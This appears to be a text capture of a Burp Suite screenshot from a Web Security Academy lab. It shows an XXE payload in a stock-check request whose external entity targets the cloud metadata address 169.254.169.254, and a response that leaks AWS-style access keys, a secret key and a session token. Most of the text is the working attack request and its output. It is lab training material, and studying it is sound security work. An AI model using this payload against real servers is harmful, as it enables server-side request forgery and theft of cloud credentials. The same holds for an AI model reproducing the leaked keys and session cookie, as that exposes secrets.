 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acc41f601ed2e72081cd2633002e0043.web-security-academy.net
3 Cookie: session=EC7wPuxGmRumOxHrGV6eXluEDvnMMadq
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Ge
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f601ed2e72081cd2633002e0043.web-security-
9 Content-Type: application/xml
10 Origin: https://acc41f601ed2e72081cd2633002e0043.web-security-a
11 Content-Length: 237
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY H3X0S3 SYSTEM "http://169.254.169.2
20 <stockCheck>
<productId>
&H3X0S3;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-09-16T11:30:27.051716Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"QD2xL1IhJuZszwkWDIcb",
11 "SecretAccessKey":"lZrvDlP7yQmQix2pgn3bswLeaeeClkvCzL2baA6T",
12 "Token":"mverxegDO2odquDPpueeFjEogmYgk6fiKb9THf3W8MOgiMvjI58V4R4X
13 "Expiration":"2027-09-15T11:30:27.051716Z"
14 }"